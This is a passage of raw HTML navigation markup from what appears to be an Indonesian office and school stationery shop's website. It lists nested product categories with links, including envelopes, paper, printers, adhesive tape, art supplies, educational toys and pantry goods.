first parent"><a href="https://www.binamandiristationery.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.binamandiristationery.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.binamandiristationery.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.binamandiristationery.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.binamandiristationery.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.binamandiristationery.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.binamandiristationery.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.binamandiristationery.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.binamandiristationery.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.binamandiristationery.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.binamandiristationery.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.binamandiristationery.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.binamandiristationery.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.binamandiristationery.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.binamandiristationery.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu 